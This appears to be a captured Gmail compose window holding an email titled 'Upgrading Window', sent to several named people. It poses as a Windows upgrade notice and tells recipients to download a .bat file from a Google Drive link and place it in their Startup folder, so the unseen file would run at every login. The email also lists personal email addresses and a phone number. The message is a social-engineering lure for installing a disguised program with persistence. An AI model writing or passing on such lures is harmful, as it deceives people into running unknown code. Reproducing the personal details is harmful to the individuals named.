 Compose Mail - rana.anshul2010@gmail.com - Gmail - Google Chrome
https://mail.google.com/mail/u/0/?view=cm&ui=2&cmid=0&fs=1&tf=1&body=up_dating.bat+-+https://drive.google.com/file/d/0B-iAXK
Upgrading Window
Vaibhav Jain (vaibhavjain1990@gmail.com), Anu Agarwal, PRIYAVRAT Chaudhary, Mansi Choudhary, Vaibhav Jain (yahoo.com), Neha Bakshi, Neha Bakshi 4 more
Upgrading Window
up_dating.bat - https://drive.google.com/file/d/0B-iAXKN0aFytc0R2OEpjc19pSEE/view?usp=sharing
Dear User,
Your PC/Laptop windows current Operating System will be upgraded from its current version to its latest version. To upgraded your windows you have to
follow some steps that are given below:
1. First of all download the attached file.
2. Put that file in a folder that is mentioned below-
Go to Start > All Programs > Startup > right click startup folder > Open > Place that file in this folder.
If you have any query then you can contact me on number- 9808512846
Sans Serif
Send
start Inbox (2) - rana.ansh... Compose Mail - rana.... 4:19 PM